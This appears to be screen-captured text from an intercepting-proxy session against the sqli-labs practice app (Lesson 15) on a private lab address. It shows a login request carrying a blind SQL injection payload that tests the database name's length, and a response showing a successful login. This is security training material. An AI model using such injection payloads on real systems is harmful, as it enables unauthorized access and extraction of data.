 Send
Cancel
Target: http://192.168.225.132
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a' or length(database())=8#&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6